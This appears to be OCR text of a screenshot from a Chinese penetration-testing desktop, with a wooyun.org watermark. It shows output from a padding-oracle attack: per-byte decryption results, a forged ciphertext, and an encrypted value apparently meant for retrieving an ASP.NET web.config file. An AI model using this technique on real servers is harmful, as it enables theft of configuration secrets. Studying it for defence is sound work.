 root@magicbox: ~/Desktop
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
输入匹配的错误条件的ID
注意：标有**的ID是推荐的 : 2
继续测试选择 2
[+] 成功: (175/256) [字节 16]
[+] 成功: (198/256) [字节 15]
[+] 成功: (235/256) [字节 14]
[+] 成功: (64/256) [字节 13]
[+] 成功: (82/256) [字节 12]
[+] 成功: (204/256) [字节 11]
[+] 成功: (86/256) [字节 10]
[+] 成功: (91/256) [字节 9]
[+] 成功: (248/256) [字节 8]
[+] 成功: (185/256) [字节 7]
[+] 成功: (81/256) [字节 6]
[+] 成功: (36/256) [字节 5]
[+] 成功: (99/256) [字节 4]
[+] 成功: (107/256) [字节 3]
[+] 成功: (255/256) [字节 2]
[+] 成功: (26/256) [字节 1]
M A G
I C
B O X
魔方渗透系统
NEURON
块 1 结果:
[+] 新密文 (HEX): 8a72e7eefff3286383ce5dc5a27f5f51
[+] 中间字节 (HEX): f60e9b90d0a44d01adad32abc4163850
-------------------------------------------------------
** 完成 ***
[+] 用于Web.config_bruter.pl的加密值是: inLn7v_zKGODzl3Fon9fUQAAAAAAAAAAAAAAAAAAAAA1
[root@magicbox: ~/De...
root@magicbox: ~/Desk...
www.wooyun.org